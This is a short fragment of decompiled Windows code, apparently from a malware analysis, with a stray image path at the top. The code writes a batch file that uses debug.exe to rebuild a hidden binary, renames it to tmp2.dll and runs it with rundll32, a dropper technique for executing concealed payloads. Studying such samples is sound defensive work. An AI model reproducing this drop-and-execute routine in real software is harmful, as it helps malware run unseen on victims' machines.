 v7 = lstrlenA(">>tmp.tmp\r\n");
WriteFile(hFile, ">>tmp.tmp\r\n", v7, &NumberOfBytesWritten, 0);
v13 = 0;
memset(v14, 0, sizeof(v14));
v15 = 0;
v16 = 0;
wsprintfA(
&v13,
"@echo rcx>>tmp.tmp\r\n"
"@echo %X>>tmp.tmp\r\n"
"@echo n tmp2>>tmp.tmp\r\n"
"@echo w>>tmp.tmp\r\n"
"@echo q>>tmp.tmp\r\n"
"@debug<tmp.tmp>nul\r\n"
"@rename tmp2 tmp2.dll\r\n"
"rundll32 tmp2.dll, TempFunc",
50688);
v8 = lstrlenA(&v13);
v9 = hFile;